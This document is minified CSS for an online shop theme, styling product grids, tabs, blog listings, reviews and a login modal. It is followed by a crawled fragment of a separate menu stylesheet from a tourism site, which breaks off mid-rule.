.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle{background:#fff;border-radius:0;width:calc((100% / 3) - 47px);margin:0;display:inline-block;border:none;text-align:center;padding:0;background:#f62d3e;height:34px;line-height:34px;border-radius:4px}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle.iWishAdd .fa{color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle.iWishAdded .fa{color:#ff1b1b}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle:hover{background:#33344a;color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle:hover .fa{color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle .fa{color:#f62d3e}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-circle .add_cart_h{margin-bottom:3px;margin-right:3px;display:inline-block}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like{background:#fff;border-radius:0;width:34px;margin:0;display:inline-block;border:none;text-align:center;padding:0;background:#f16b6f;height:34px;line-height:34px;border-radius:4px}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like.iWishAdd .fa{color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like.iWishAdded .fa{color:#ff1b1b}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like:hover{background:#33344a;color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like:hover .fa{color:#fff}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like .fa{color:#f62d3e}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-like .add_cart_h{margin-bottom:3px;margin-right:3px;display:inline-block}
.section_tab_sale .tab_sale_content .products-view-grid-bb .product-box-1 .product-action .btn.btn-cart{width:118px;height:34px;line-height:34px;border-radius:4px;color:#fff;background:#f62d3e}
}
@media (min-width: 768px) {
.responsive-tabs.nav-tabs>li>a{text-transform:uppercase;font-size:12px;font-weight:700;height:48px;line-height:48px;color:#fff;padding:0 20px;margin:0;border:0;border-radius:0}
.responsive-tabs.nav-tabs>li>a:hover{background:none;border:none}
.responsive-tabs.nav-tabs span.glyphicon{display:none}
.responsive-tabs.nav-tabs>li.active a{border:none;background-color:transparent;color:#f62d3e}
.responsive-tabs.nav-tabs li{display:block;float:left}
.responsive-tabs.nav-tabs li:before{content:"I";position:absolute;right:0;top:0;font-size:15px;color:#fff}
.responsive-tabs.nav-tabs li:last-of-type:before{content:''}
.responsive-tabs.nav-tabs>li:last-child:before{content:"";display:none!important}
.responsive-tabs.nav-tabs.open span.glyphicon.glyphicon-triangle-top{display:none}
}
.section_service_end{padding:0;overflow:hidden}
@media (min-width: 768px) {
.section_service_end{border-top:solid 1px #ebebeb}
}
.section_service_end .owl-dots{display:none}
@media (max-width: 767px) {
.section_service_end .owl-dots{display:block!important;bottom:0!important}
.section_service_end .owl-dots .owl-dot span{display:none}
}
@media (min-width: 768px) and (max-width: 991px) {
.section_service_end .owl-nav{display:none}
}
.section_service_end .owl-item:nth-child(3) .service_item_ed:after{display:none}
@media (max-width: 1199px) and (min-width: 768px) {
.section_service_end .owl-item .col-item-srv:nth-child(1),.section_service_end .owl-item .col-item-srv:nth-child(2){margin-bottom:15px}
}
@media (max-width: 767px) {
.section_service_end .owl-item .col-item-srv:nth-child(1),.section_service_end .owl-item .col-item-srv:nth-child(2),.section_service_end .owl-item .col-item-srv:nth-child(3){margin-bottom:15px;text-align:center}
}
.section_service_end .service_item_ed{height:140px;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
@media (max-width: 767px) {
.section_service_end .service_item_ed{padding:0;height:185px;flex-flow:column}
}
.section_service_end .service_item_ed .iconx{display:inline-block;width:80px;float:left}
@media (max-width: 1199px) and (min-width: 992px) {
.section_service_end .service_item_ed .iconx{min-width:64px}
}
.section_service_end .service_item_ed .iconx img{max-width:100%;height:auto}
.section_service_end .service_item_ed .content_srv{width:calc(100% - 65px);-o-width:calc(100% - 65px);-moz-width:calc(100% - 65px);-webkit-width:calc(100% - 65px);display:inline-block;float:left;margin-left:15px}
@media (min-width: 992px) and (max-width: 1199px) {
.section_service_end .service_item_ed .content_srv{width:calc(100% - 55px);-o-width:calc(100% - 55px);-moz-width:calc(100% - 55px);-webkit-width:calc(100% - 55px)}
}
@media (max-width: 767px) {
.section_service_end .service_item_ed .content_srv{width:100%;margin-left:0}
}
.section_service_end .service_item_ed .content_srv .title_service{display:block;font-size:16px;line-height:22px;font-weight:700;color:#f62d3e}
@media (min-width: 992px) and (max-width: 1199px) {
.section_service_end .service_item_ed .content_srv .title_service{font-size:15px}
}
.section_service_end .service_item_ed .content_srv .content_service{display:block;font-size:14px;font-weight:400;line-height:22px;margin-top:5px;color:#878a96}
.section_service_end .service_item_ed .content_srv .content_service .red{color:#f62d3e}
@media (min-width: 992px) and (max-width: 1199px) {
.section_service_end .service_item_ed .content_srv .content_service{font-size:13px;margin-top:5px}
}
.section_service_end .service_item_ed .content_srv .content_service a{font-weight:700;color:#474c5f;text-decoration:none}
.section_service_end .service_item_ed .content_srv .content_service a:hover{color:#f62d3e}
.tab_link_module .tab_border,.tab_link_modules .tab_border{height:35px;line-height:35px;position:relative}
@media (min-width: 992px) and (max-width: 1199px) {
.tab_link_module .tab_border,.tab_link_modules .tab_border{min-height:35px;height:auto}
}
.tab_link_module .tab_border .button_show_tab,.tab_link_module .tab_border #button_show_tabs,.tab_link_modules .tab_border .button_show_tab,.tab_link_modules .tab_border #button_show_tabs{font-size:24px;color:#f62d3e;position:absolute;right:0}
.tab_link_module .tab_border .title_check_tabs,.tab_link_module .tab_border .title_check_tabss,.tab_link_modules .tab_border .title_check_tabs,.tab_link_modules .tab_border .title_check_tabss{font-family:'Roboto',sans-serif;font-size:15px;line-height:42px;padding:0 40px;text-decoration:none;color:#474c5f;font-weight:700;display:block;cursor:pointer;text-align:center}
.tab_link_module .tab_border .ul_link,.tab_link_modules .tab_border .ul_link{text-align:center}
@media (max-width: 991px) {
.tab_link_module .tab_border .ul_link,.tab_link_modules .tab_border .ul_link{display:none;position:absolute;width:220px;padding:0;right:0;z-index:99;top:50px;background:#fff;box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-o-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-os-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-webkit-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);padding:10px 0}
.tab_link_module .tab_border .ul_link .li_tab,.tab_link_modules .tab_border .ul_link .li_tab{padding:0 15px;display:block!important;text-align:left}
.tab_link_module .tab_border .ul_link .li_tab a,.tab_link_modules .tab_border .ul_link .li_tab a{cursor:pointer;margin-right:0!important;line-height:35px!important}
}
.tab_link_module .tab_border .ul_link .li_tab,.tab_link_modules .tab_border .ul_link .li_tab{display:inline-block;margin-right:0}
@media (min-width: 992px) and (max-width: 1199px) {
.tab_link_module .tab_border .ul_link .li_tab,.tab_link_modules .tab_border .ul_link .li_tab{margin-bottom:10px}
}
.tab_link_module .tab_border .ul_link .li_tab:hover a,.tab_link_modules .tab_border .ul_link .li_tab:hover a{color:#474c5f}
.tab_link_module .tab_border .ul_link .li_tab a,.tab_link_modules .tab_border .ul_link .li_tab a{border-radius:3px;font-size:14px;background:#F4F5F9;line-height:36px;text-decoration:none;color:#474c5f;padding:0 20px;display:block;cursor:pointer;position:relative}
@media (max-width: 991px) {
.tab_link_module .tab_border .ul_link .li_tab a,.tab_link_modules .tab_border .ul_link .li_tab a{border:none;border-radius:0;background:transparent}
}
.tab_link_module .tab_border .ul_link .li_tab a.active,.tab_link_modules .tab_border .ul_link .li_tab a.active{color:#fff;background:#f62d3e;border:none}
@media (max-width: 991px) {
.tab_link_module .tab_border .ul_link .li_tab a.active,.tab_link_modules .tab_border .ul_link .li_tab a.active{color:#f62d3e;background:transparent}
}
.tab_link_module .tab_border .ul_link .li_tab:last-child a:after,.tab_link_modules .tab_border .ul_link .li_tab:last-child a:after{content:none}
.content-tab-proindex{padding:30px 0}
@media (min-width: 1200px) {
.content-tab-proindex .wrap_item_list .col-lg-2{width:20%}
.content-tab-proindex .wrap_item_list .col-lg-2:nth-child(5n+1){clear:left}
}
@media (min-width: 992px) and (max-width: 1199px) {
.content-tab-proindex .wrap_item_list .col-md-3:nth-child(9),.content-tab-proindex .wrap_item_list .col-md-3:nth-child(10){display:none}
}
@media (min-width: 768px) and (max-width: 991px) {
.content-tab-proindex .wrap_item_list .col-sm-4:nth-child(10){display:none}
}
.content-tab-proindex .wrap_item_list .wrp_item_small{margin-bottom:15px}
@media (max-width: 767px) {
.content-tab-proindex .wrap_item_list .wrp_item_small{margin-bottom:25px}
}
.content-tab-proindex .wrap_item_list .wrp_item_small .product-box-5{border:none!important}
.content-tab-proindex .warning{font-size:18px;text-align:center;color:#f62d3e;display:inherit}
@media (min-width: 992px) and (max-width: 1199px) {
.wrap_item_list .col-md-3:nth-child(4n+1){clear:left}
}
@media (min-width: 768px) and (max-width: 991px) {
.wrap_item_list .col-sm-4:nth-child(3n+1){clear:left}
}
@media (max-width: 767px) {
.wrap_item_list .col-xs-6:nth-child(2n+1){clear:left}
}
.sec_banner_infor .content_sec_banner_infor{background:#f62d3e;padding:5px}
.sec_banner_infor .content_sec_banner_infor .infor{text-align:center;border:1px dashed #fff;padding:30px 0}
@media (min-width: 768px) and (max-width: 1199px) {
.sec_banner_infor .content_sec_banner_infor .infor{padding:30px 20px}
}
.sec_banner_infor .content_sec_banner_infor .infor h3{margin:0;color:#fff;font-size:34px;font-weight:700}
.sec_banner_infor .content_sec_banner_infor .infor .infor_h{font-size:30px}
.sec_banner_infor .content_sec_banner_infor .infor .infor_h span{color:#fff}
.sec_banner_infor .content_sec_banner_infor .infor .infor_h a{color:#fff}
@media (min-width: 768px) and (max-width: 992px) {
.sec_banner_infor .content_sec_banner_infor .infor .infor_h .email_h{display:block}
}
.sec_tab_prd_bestsale .product-box .product-name{margin-top:0!important}
@media (max-width: 991px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .title_check_tabss{display:none}
}
.sec_tab_prd_bestsale .tab_link_modules .tab_border #button_show_tabs{top:5px}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links{margin-top:5px}
@media (max-width: 991px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links{display:none;position:absolute;width:220px;padding:0;right:0;z-index:99;top:50px;background:#fff;box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-o-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-os-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);-webkit-box-shadow:0 1px 24px 0 rgba(0,0,0,0.16);padding:10px 0}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tab{padding:0 15px;display:block!important;text-align:left}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tab a{cursor:pointer;margin-right:0!important;line-height:35px!important}
}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs{display:inline-block;margin-right:0}
@media (max-width: 991px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs{display:block}
}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs a{font-size:14px;font-weight:400;margin:0 0 0 35px;display:block;cursor:pointer;text-decoration:none;position:relative}
@media (max-width: 1199px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs a{margin:0 0 0 25px;padding:7px 0;line-height:normal}
}
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs a.active{color:#f62d3e;border-bottom:3px solid #f62d3e;z-index:999}
@media (max-width: 991px) {
.sec_tab_prd_bestsale .tab_link_modules .tab_border .ul_links .li_tabs a.active{border-bottom:0}
}
.sec_tab_prd_bestsale .tab_link_modules .tabs-content{margin-top:25px}
.section_feature_bestsale .banner_top{margin-bottom:20px;position:relative;overflow:hidden}
@media (max-width: 767px) {
.section_feature_bestsale .banner_top{margin-top:20px}
}
.section_feature_bestsale .banner_top:hover:before{right:50%;left:50%;width:0;background:rgba(255,255,255,0.3)}
.section_feature_bestsale .banner_top:before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;z-index:1;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.section_feature_bestsale .banner_top a img{width:100%}
@media (max-width: 1199px) {
.section_feature_bestsale .section_prd_feature{margin-top:20px}
}
.section_feature_bestsale .section_prd_feature .heading{margin-right:-1px}
@media (max-width: 1800px) {
.section_feature_bestsale .section_prd_feature .heading{margin-right:0!important}
}
.section_feature_bestsale .section_prd_feature .heading .nav-tab-line{border-bottom:none;line-height:48px}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb{position:relative;border-top:0;border-left:1px solid #ebebeb}
@media (min-width: 1360px) {
.section_feature_bestsale .section_prd_feature .products-view-grid-bb:before{content:'';background-image:url(//bizweb.dktcdn.net/100/284/162/themes/668960/assets/flower_title_hai.png?1529658217703);background-repeat:no-repeat;width:100%;height:100%;position:absolute;left:-108px;z-index:-1;top:-61px}
}
@media (min-width: 768px) and (max-width: 1024px) {
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai:nth-child(2){margin-top:-7px}
}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai:nth-child(1) .saler_item{border-left:none!important}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai:nth-child(5) .saler_item{border-left:none!important}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai .slick-slide:focus{outline:none}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai .slick-slide .saler_item{min-height:345px;border-left:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1}
.section_feature_bestsale .section_prd_feature .products-view-grid-bb .owl_product_comback .item_hai .slick-slide .saler_item .product-box-5{border:none!important;min-height:332px}
.section_feature_bestsale .section_prd_feature .product-box.product-box-2 .product-thumbnail>a{padding:0;height:172px;display:flex!important}
.section_feature_bestsale .section_prd_feature .products-view-grid .product-box-5 .product-action .btn.btn-like{width:calc((100% / 3) - 23px)!important}
.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.5}
button.slick-next.slick-arrow{position:absolute;top:-24px;right:15px;height:25px;width:25px}
button.slick-next.slick-arrow:hover{background:transparent}
button.slick-next.slick-arrow:hover:before{color:#f62d3e}
button.slick-next.slick-arrow:before{content:"\f105";font:24px/1 FontAwesome;color:#fff;width:25px;height:25px;display:block;opacity:1;font-weight:700}
button.slick-prev.slick-arrow{position:absolute;top:-24px;right:37px;left:auto;width:25px;height:25px}
button.slick-prev.slick-arrow:hover{background:transparent}
button.slick-prev.slick-arrow:hover:before{color:#f62d3e}
button.slick-prev.slick-arrow:before{content:"\f104";font:24px/1 FontAwesome;color:#fff;width:25px;height:25px;display:block;opacity:1;font-weight:700}
.wrap_views{background-image:url(//bizweb.dktcdn.net/100/284/162/themes/668960/assets/bg_feedback.png?1529658217703);overflow:hidden;background-repeat:no-repeat;background-size:cover;padding-bottom:38px}
.wrap_views .item_reviews{padding:30px;overflow:hidden}
.wrap_views .item_reviews .image_reviews{overflow:hidden;text-align:center}
.wrap_views .item_reviews .image_reviews img{max-width:100%;border:2px solid #fff;width:75px;height:auto;max-height:100%;display:inline-block;border-radius:50%}
.wrap_views .item_reviews .image_reviews .description_review{font-size:14px;color:#fff;line-height:24px;margin-top:20px;margin-bottom:10px;padding:0}
.wrap_views .item_reviews .image_reviews .info_reviews p{font-size:14px;font-weight:700;line-height:28px;color:#fff;margin:0;padding:0;display:inline-block}
.wrap_views .item_reviews .image_reviews .info_reviews span{color:#fff}
.wrap_views .owl-carousel .owl-dots .owl-dot.active{background:#fff}
.section_bloggg{margin-top:0}
@media (min-width: 768px) and (max-width: 1199px) {
.section_bloggg{margin-bottom:30px}
}
.section_bloggg .left-content .title-head{font-size:16px!important}
.section_bloggg .news_hot_left{margin-top:0}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .disabled{opacity:.7;cursor:default}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next{border:none;position:absolute;text-decoration:none;width:25px;height:25px;margin-top:-15px;padding:0;background:transparent;outline:none;text-indent:1010%;border-radius:0;white-space:nowrap;margin-right:0;margin-left:0}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev:hover,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next:hover{background:transparent!important;border:none}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev:hover:before,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next:hover:before{color:#474c5f}
@media (max-width: 767px) {
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev:hover:before,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next:hover:before{color:#474c5f}
}
.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-prev:before,.section_bloggg .content-blog-index .owl-carousel .owl-nav .owl-next:before{font-family:"FontAwesome";text-indent:0;position:absolute;left:0;width:25px;text-align:center;line-height:25px;font-size:24px;color:#474c5f}
.section_bloggg .content-blog-index .owl-nav .owl-prev{right:22px!important;left:auto;border:none;top:-43px;background:transparent!important}
.section_bloggg .content-blog-index .owl-nav .owl-next{right:0!important;top:-43px;border:none;width:25px;height:25px;background:transparent!important}
.item_blog_big{display:inline-block;float:left;overflow:hidden}
.item_blog_big .figure-big{overflow:hidden;display:inline-block;position:relative}
@media (max-width: 991px) {
.item_blog_big .figure-big{max-width:100%!important}
}
.item_blog_big .figure-big:hover .btn_view_news{transform:translateY(-50%) scale(1);opacity:1}
.item_blog_big .figure-big:hover img{opacity:.5;transform:scale3d(1.05,1.05,1);-webkit-transform:scale3d(1.05,1.05,1);-moz-transform:scale3d(1.05,1.05,1) rotate(0.02deg)}
.item_blog_big .figure-big .img_thumb_blogs{background:#410cbc;background:-moz-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#410cbc),color-stop(100%,#ff6f31));background:-webkit-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:-o-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:-ms-linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);background:linear-gradient(20deg,#410cbc 0%,#ff6f31 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc',endColorstr='#ff6f31',GradientType=1)}
.item_blog_big .figure-big .img_thumb_blogs .big_img_h img{width:100%;-webkit-transition:transform .35s ease 0;-moz-transition:transform .35s ease 0;-o-transition:transform .35s ease 0;transition:transform .35s ease 0;transition-timing-function:ease!important;height:100%;transition-timing-function:cubic-bezier(0.39,0.76,0.51,0.56)}
.item_blog_big .figure-big .news_details_page_tabs{position:relative;z-index:1}
.item_blog_big .figure-big .news_details_page_tabs .btn-tags{position:absolute;bottom:20px;left:20px;z-index:9;display:inline-block;line-height:20px;border-radius:3px;text-align:center;padding:3px 15px;background:#f62d3e;color:#fff;text-decoration:none}
.item_blog_big .figure-big .content_item_blogs{position:absolute;bottom:20px;left:20px;right:20px}
.item_blog_big .figure-big .content_item_blogs .blog_home_title .news_home_content_short_info{margin:0}
.item_blog_big .figure-big .content_item_blogs .blog_home_title .news_home_content_short_info a{font-size:24px;color:#fff}
.item_blog_big .figure-big .content_item_blogs .blog_home_title .news_home_content_short_info a:hover{color:#f62d3e}
.item_blog_big .figure-big .content_item_blogs .content_day_blog{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#fff}
.item_blog_big .figure-big .content_item_blogs .content_day_blog .fa-clock-o{margin-right:5px}
.item_blog_big .figure-big .content_item_blogs .content_day_blog .cmt_count_blog{margin-left:14px}
@media (min-width: 768px) and (max-width: 991px) {
.item_blog_big .figure-big .content_item_blogs .content_day_blog .cmt_count_blog{margin-left:0}
}
@media (max-width: 374px) {
.item_blog_big .figure-big .content_item_blogs .content_day_blog .cmt_count_blog{display:block;margin-left:0}
}
.item_blog_big .figure-big .content_item_blogs .content_day_blog .cmt_count_blog .fa-comments{margin-right:5px}
.item_blog_big .figure-big .content_item_blogs .blog-item-summary{font-size:14px;margin-bottom:25px;color:#7f818f;line-height:20px}
@media (min-width: 1200px) {
.news_owl:nth-child(3n+1){clear:left}
}
@media (min-width: 992px) and (max-width: 1199px) {
.news_owl:nth-child(3n+1){clear:left}
}
@media (min-width: 768px) and (max-width: 991px) {
.news_owl:nth-child(2n+1){clear:left}
}
.news_hot_left_time{position:absolute;top:0;right:0;padding:10px 10px 0;text-align:center}
.news_hot_left_time span:nth-child(1){color:#fff;display:block;font-weight:700;font-size:28px;font-family:'Arial',sans-serif;line-height:18px;background-image:-moz-linear-gradient(90deg,#51b935 0%,#f62d3e 100%);background-image:-webkit-linear-gradient(90deg,#51b935 0%,#f62d3e 100%);background-image:-ms-linear-gradient(90deg,#51b935 0%,#f62d3e 100%);padding:12px}
.news_hot_left_time .month-fig span{padding:3px;font-size:10px;font-weight:700;font-family:'Arial',sans-serif;color:#f62d3e;background:#fff;text-transform:uppercase}
.news_hot_left_comment{color:#939393;padding:23px 0 7px;margin:0}
@media (max-width: 991px) {
.news_hot_left_comment{padding:15px 0 7px}
.news_hot_left h3{padding-bottom:10px}
}
.content-blog-index .wrap_owl_blog .owl-dots{display:none}
.content-blog-index .list-blog-index .item_blog{margin-bottom:10px}
.content-blog-index .list-blog-index .item_blog:first-child .title_row{border:1px solid #ebebeb}
.content-blog-index .list-blog-index .item_blog:first-child .content-row{display:block;margin-bottom:10px}
.content-blog-index .list-blog-index .item_blog .title_row{border:1px solid #ebebeb}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title{position:relative}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title a{margin-left:35px}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title .date_post{font-size:11px;color:#a1a1a1;position:absolute;right:120px;line-height:23px;font-weight:400;top:15px}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title .fa{font-size:15px;position:absolute;right:20px;line-height:23px;width:15px;height:15px;top:12px;color:#333;text-shadow:none;opacity:1}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title .open:before{font-family:'FontAwesome';content:"\f106"}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title .close:before{font-family:'FontAwesome';content:"\f107"}
.content-blog-index .list-blog-index .item_blog .title_row .bg_title:hover>a{color:#f62d3e;text-decoration:none}
.content-blog-index .list-blog-index .item_blog .title_row .open_bg h4{font-size:15px;line-height:24px;padding:12px 0;position:relative;margin:0;font-weight:700}
.content-blog-index .list-blog-index .item_blog .title_row .close_bg h4{font-size:15px;line-height:24px;padding:12px 0;position:relative;margin:0;font-weight:700}
.content-blog-index .list-blog-index .item_blog .content-row{border:1px solid #ebebeb;border-top:none;padding:35px 0 15px}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct{margin:0 35px;font-size:14px;line-height:24px;text-align:justify;letter-spacing:0;word-break:break-word}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct p{margin:0;font-weight:400}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct p strong{font-weight:400}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct p img{display:none}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct>img{display:none!important}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct .more_info{font-size:12px;line-height:24px;color:#6d6d6d}
.content-blog-index .list-blog-index .item_blog .content-row .text_ct .more_info:hover{color:#f62d3e;text-decoration:none}
@media (max-width: 767px) {
.btn_xt{margin-bottom:30px}
}
.section-brand .brand_content{margin-bottom:30px}
.section-brand .brand_content .item .img_flex img{width:auto;max-height:100%;max-width:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0 auto}
.section-brand .brand_content .owl-nav .owl-prev{width:35px!important;background:transparent!important;border:none;left:-30px}
@media (max-width: 767px) {
.section-brand .brand_content .owl-nav .owl-prev{left:0!important}
}
.section-brand .brand_content .owl-nav .owl-prev:hover:before{color:#333}
.section-brand .brand_content .owl-nav .owl-next{width:35px!important;right:-30px;background:transparent!important;border:none}
.section-brand .brand_content .owl-nav .owl-next:hover:before{color:#333}
.closed_modal{display:inline-block;width:20px;height:20px;border-radius:50%;position:absolute;right:5px;top:5px;color:#474c5f;text-align:center;line-height:20px;cursor:pointer}
.closed_modal .fa{font-size:16px}
#login_register{top:40px!important;width:586px;margin:0 auto;background:#fff;padding:0!important;max-height:500px}
#login_register .title-modal{width:100%;float:left;text-align:center;font-weight:400;font-size:18px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#474c5f}
#login_register p{width:100%;font-size:12px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;float:left;margin:0}
#login_register .form-group{padding:0 15px}
#login_register .form-group:first-child{padding-top:25px}
#login_register .form-control{width:100%;float:left;font-size:1em;color:#898989;padding:15px 20px;height:45px;margin-bottom:20px}
#login_register #social_login_widget{width:100%;float:left;display:flex;justify-content:center}
#login_register .social_login_info{width:100%;float:left;position:relative}
#login_register .social_login_info:before{position:absolute;top:50%;left:0;right:0;content:"";border-bottom:#ebebeb 1px solid;z-index:-1}
#login_register .social_login_info span{background:#fff;padding:0 10px}
#login_register .other_ways{width:100%;float:left;margin:10px 0}
.extend_content{background:#f62d3e;width:292px;height:100%;float:left;color:#fff;display:block;padding:80px 30px}
.extend_content .title{font-size:1em;color:#fff;margin-bottom:40px;width:100%;float:left}
.extend_content .extend_main_content ul{width:100%;float:left;margin-bottom:60px}
.extend_content .extend_main_content li{padding:5px 0;width:100%;float:left}
.extend_content .extend_main_content .other_action{width:100%;float:left}
.extend_content .extend_main_content .other_action a{border:#fff 1px solid;font-size:1em;color:#fff}
.extend_content .extend_main_content .other_action a:hover{color:#f62d3e}
.account_popup_main_content{width:586px;float:left;height:100%;background:#fff;margin:0 auto;overflow-x:hidden}
.blog_items .myblog{position:relative;width:100%;padding-bottom:23px}
.blog_items .myblog:nth-child(1){border-top:0}
.blog_items .myblog .image-blog-left:hover .blog_content_icon{opacity:1}
.blog_items .myblog .image-blog-left .blog_content_icon{font-size:15px!important;position:absolute;top:0;right:0;left:0;bottom:0;color:#fff;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:0;transition:all ease .5s}
.blog_items .myblog .image-blog-left .blog_content_icon a{color:#333;background:#f62d3e;border-radius:100%;display:block;height:50px;width:50px;line-height:50px;font-size:16px;padding-left:3px;text-align:center}
.blog_items .myblog .image-blog-left .blog_content_icon a:hover{color:#333}
.blog_items .myblog .content-right-blog{width:100%;display:block;float:left;margin-top:1px}
.blog_items .myblog .content-right-blog .title_blog_home h3{margin-top:0;padding:0;color:#878a96;font-size:16px;font-weight:700;line-height:1.4;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;text-overflow: ellipsis;}
.blog_items .myblog .content-right-blog .title_blog_home h3 a{color:#2e3553;font-size: 15px;}
.blog_items .myblog .content-right-blog .title_blog_home h3 a:hover{color:#f62d3e}
.blog_items .myblog .content-right-blog .fa.fa-clock-o{color:#878a96;margin-right:4px}
.blog_items .myblog .content_day_blog{font-size:13px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#878a96;margin-left:1px;}
.blog_items .myblog .content_day_blog .cmt_count_blog{margin-left:14px}
@media (min-width: 768px) and (max-width: 991px) {
.blog_items .myblog .content_day_blog .cmt_count_blog{margin-left:0}
}
.blog_items .myblog .content_day_blog .cmt_count_blog .fa-comments{margin-right:5px}
.blog_items .myblog .content_day_blog .news_home_content_short_time{z-index:999;font-size:13px;font-weight:400;line-height:1.4;color:#878a96;display:inline-block;cursor:pointer;text-decoration:none}
.blog_items .myblog .content_day_blog .fix_left_blog{margin-right:15px}
.blog_items .myblog .content_day_blog .post-time{font-size:13px;color:#878a96;margin-right:0!important}
@media (max-width: 1199px) {
.blog_items .myblog .content_day_blog .post-time{margin-left:0;display:block;width:100%;float:left}
}
.blog_items .myblog .content_day_blog .post-time .fa{color:#878a96}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/MenuChinh/css/Menu.css
body_size: 764
content:
.Menu
{
	height: 42px;
	line-height: 42px;
	margin: auto;
	width: 1210px;
}
.Menu ul
{
	margin: 0px;
	padding: 0px;
}
.Menu ul li
{
	list-style: none;
	float: left;
	display: inline;
	position: relative;
}
.Menu ul li:hover
{
	background: #e00000;
}
.Menu ul li a {
    color: #fff;
    float: inherit;
    font: 13px/41px "Roboto Slab",Helvetica,Arial,Verdana,sans-serif;
    height: 42px;
	font-weight: 600;
    padding-left: 15px;
    padding-right: 15px;
    text-decoration: none;
    text-transform: uppercase;
}

.Menu ul li a:hover
{
